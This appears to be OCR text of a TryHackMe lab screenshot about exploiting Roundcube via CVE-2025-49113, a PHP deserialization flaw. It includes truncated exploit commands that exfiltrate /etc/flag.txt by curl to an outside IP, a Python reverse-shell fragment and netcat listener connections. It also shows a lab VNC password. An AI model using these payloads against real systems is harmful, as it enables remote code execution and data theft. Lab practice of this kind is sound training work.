 Jun 22 07:17
Unde
Spec
TryH
TH
fears
Secu
Roun
Valid
Valid
Roun
Deta
Adva
open
Red Hat
Chan
Roun
tryha
TryH
tryha
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=a522028c83604bc7&proxyIP=10.10.252.82&resize=remote
Applications Places System Sun 22 Jun, 06:17
AttackBox IP:10.10.252.82
Roundcube Webmail - TryHackMe Local :: Inbox — Mozilla Firefox
Roundcube Webmail - Try
10.10.253.212/roundcube/?_task=mail&_mbox=INBOX
root@ip-10-10-252-82: ~/CVE-2025-49113
File Edit View Search Terminal Tabs Help
root@ip-10-10-252-82: ~/CVE-2025-49113
root@ip-10-10-252-82: ~/CVE-2025-49113
root@ip-10-10-252-82:~/CVE-2025-49113# nc 10.10.253.212 444
root@ip-10-10-252-82:~/CVE-2025-49113# nc 10.10.253.212 4444
root@ip-10-10-252-82: ~
File Edit View Search Terminal Help
What is PHP Object Deserialization?
PHP serialization converts objects into a string format for
$obj = new MyClass();
$serialized = serialize($obj); // Creates a string represen
$unserialized = unserialize($serialized); // Recreates the
Method 1: Using a simple bash script approach
php CVE-2025-49113.php http://10.10.252.82/roundcube elliep
/etc/flag.txt | base64 -w 0); curl \"http://10.10.103.248:8
Method 2: Use printf to avoid newline issues
php CVE-2025-49113.php http://10.10.252.82/roundcube elliep
103.248:8000/?flag=%s' \$(cat /etc/flag.txt | base64 -w 0)
php CVE-2025-49113.php http://10.10.252.82/roundcube elliep
cket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup
n/bash\",\"-i\"])'"
~
~
~
-- INSERT -- 13,177 Bot
About
Logout
Mailbox is empty
1